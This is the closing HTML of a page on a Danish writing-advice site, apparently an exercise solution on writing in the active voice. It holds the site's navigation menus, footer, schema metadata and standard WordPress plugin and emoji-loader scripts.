		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.omatskrive.dk/" rel="home">Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></span>
								<a>
					Drevet af respekten for det danske sprog				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Fordi alt, hvad der er værd at skrive, er værd at skrive godt...","inLanguage":"da-DK","potentialAction":{"@id":"https://www.omatskrive.dk/#searchaction"},"publisher":{"@id":"https://www.omatskrive.dk/#organization"}},{"@type":"SearchAction","@id":"https://www.omatskrive.dk/#searchaction","target":"https://www.omatskrive.dk/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Brødkrummer","@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.omatskrive.dk/"},{"@type":"ListItem","position":2,"name":"Godt sprog 3a: Skriv aktivt","item":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/"},{"@type":"ListItem","position":3,"name":"Godt sprog 3b: Skriv aktivt!"}]},{"@type":"WebPage","@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#webpage","url":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/","inLanguage":"da-DK","name":"Godt sprog 3b: Skriv aktivt! - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!","description":"Løsningsforslag Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hv","datePublished":"2023-09-21T14:22:20+02:00","dateModified":"2023-11-20T20:48:19+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"breadcrumb":{"@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#breadcrumblist"},"potentialAction":{"@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#readaction"}},{"@type":"ReadAction","@id":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/#readaction","target":"https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/godt-sprog-3b-skriv-aktivt/"},{"@type":"Organization","@id":"https://www.omatskrive.dk/#organization","url":"https://www.omatskrive.dk/","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!"}]}</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80&media=1694606754" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1&media=1694606754" id="ez-toc-js-cookie-js"></script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2&media=1694606754" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","affixSelector":".widget-area","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #5e5e5e;color:#5e5e5e\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80&media=1694606754-1767210032" id="ez-toc-js-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.omatskrive.dk/wp-json/wp-statistics/v2","ajaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":3244,"search_query":"","signature":"23c8788d19ea9ae22ef8974062867617","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.omatskrive.dk/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3ea5106d69","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":3244,"search_query":"","signature":"23c8788d19ea9ae22ef8974062867617","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16&media=1694606754" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omatskrive.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omatskrive.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.qtip.su-qtip .qtip-content {
	line-height: 1.5;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
